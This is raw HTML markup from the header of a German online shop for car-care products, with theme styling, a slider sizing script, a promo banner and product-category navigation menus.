<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://excase-service.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://excase-service.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
		<body class="attachment wp-singular attachment-template-default single single-attachment postid-820 attachmentid-820 attachment-jpeg wp-custom-logo wp-theme-kalles wp-child-theme-kalles-child theme-kalles woocommerce-no-js kalles-atc-behavior-slide kalles-cart-sidebar label_style_rectangular header-layout-3 header_full_true wrapper_full_width checkout_layout_2 account_sidebar account_ajax btn_des_g_1 css_scrollbar rtl_false elementor-default elementor-kit-1292"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
		<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
			        <!-- Top loading bar -->
        <div id="ld_cl_bar" class="op__0 pe_none"></div>
		<div id="the4-wrapper">
			<header id="the4-header" class="header-3  menu-item-arrow "  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
        	        	<div class="header__top bgbl fs__12 pl__15 pr__15">
        <div class="container">
						<div class="row middle-xs pt__10 pb__10">
				<div class="col-lg-4 col-12 tc tl_lg col-md-12 dn_false_1024 al_center">
											<div class="header-text"><div class="banner-promo"><strong>Versandkostenfrei bis 31.12</strong> mit dem Code <span>EXCASE22</span></div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 dn_false_1024">
											<div class="header-text"><div class="banner-whatsapp"><strong>Du benötigst Hilfe?</strong> WhatsApp Support unter 0162 333 633 7</div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 tr_lg dn_false_1024">
									</div>
			</div><!-- .row -->
			        </div>
	</div><!-- .header__top -->
    		<div class="header__mid pl__15 pr__15">
        <div class="container">
			<div class="row middle-xs al_center">
				<div class="col-md-5 col-4 dn_lg">
					<a href="javascript:void(0);" class="the4-push-menu-btn hide-md visible-sm visible-xs">
						<img src="https://excase-service.shop/wp-content/themes/kalles/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
				</div>
				<div class="col-lg-2 col-md-2 col-4 tc tl_lg">
					<div class="branding ts__05"><a href="https://excase-service.shop/"><img class="regular-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="sticky-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="retina-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /></a></div>				</div>
				<div class="col-lg-8 col-md-6 col-12 dn db_lg">
					<nav class="the4-navigation flex center-xs js_center">
						<ul id="the4-menu" class="the4-menu clearfix"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/shop/" class="kalles-nav-link">Alle Produkte</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link">Desinfektionsmittel</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5995 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Außenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link">Außenreiniger</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link">Detailer</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link">Felgenreiniger</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link">Glasreiniger</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link">Gleitspray</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link">Kunststoff/Gummipflege</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link">Lackpflege</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6024 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link">Motorraum</a></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link">Polituren &amp; Schleifmittel</a></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6032 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link">Reifenpflege</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6037 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link">Shampoo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link">Sprühwachs</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link">Versiegelung</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link">Vorreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6008 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Innenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link">Geruchsneutralisierer &amp; Duft</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link">Innenreiniger</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link">Lederpflege</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link">Textilreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Hersteller</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link">Bigboi</a></li>
	<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link">COLOURLOCK</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link">EXCASE</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link">Flex</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link">Gyeon</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link">Ivality</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link">KochChemie</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6014 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link">Kärcher</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link">Kwazar</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link">Liquid Elements</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link">Meguiars</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6025 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link">NanoCeramicProtect</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6031 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link">PREVOST</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link">renideo</a></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6035 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link">Rupes</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link">Sonax</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link">Tornador</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link">Vikan</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link">VLAND</a></li>
</ul>

</div>
</li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Sonstiges</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link">Bodenreinigungsmaschine</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link">LED Deckenleuchten</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6034 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link">Rückleuchten</a></li>
</ul>

</div>
</li>
<li id="menu-item-5998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5998 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Zubehör</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link">Bürste</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link">Kennzeichenhalter</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link">Poliermaschinen</a></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6028 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link">Polierschwamm</a></li>
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6026 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link">Pinsel</a></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6033 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link">Reinigungsknete</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link">Wascheimer</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6047 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link">Waschhandschuh</a></li>
</ul>

</div>
</li>
<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6029 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Tücher</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6023 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link">Mikrofaser</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6048 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link">Trockentuch</a></li>
</ul>

</div>
</li>
</ul>					</nav><!-- .the4-navigation -->
				</div>
				<div class="col-lg-auto col-lg-2 col-md-5 col-4 tr col_group_btns">
					<div class="the4-action in_flex al_center middle-xs">
